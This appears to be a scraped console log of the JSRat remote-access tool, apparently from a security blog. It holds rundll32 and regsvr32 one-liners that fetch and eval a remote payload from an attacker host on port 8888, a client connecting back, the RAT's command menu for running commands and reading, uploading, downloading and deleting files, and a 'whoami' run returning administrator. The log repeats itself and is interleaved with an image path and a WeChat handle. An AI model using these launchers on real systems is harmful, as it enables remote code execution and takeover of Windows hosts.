 [*] Client Command Query from: 192.168.28.1
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.28.131:8888/connect",false);try{h.Se
nd();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.28.131:8888/file.sct scrobj.dll
[*] Incoming JSRat rundll32 Invoked Client: 192.168.28.128
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
[*] Client Command Query from: 192.168.28.1
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.28.131:8888/connect",false);try{h.Se
nd();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.28.131:8888/file.sct scrobj.dll
微信号: Bypass--
win-d8msem20mjb\administrator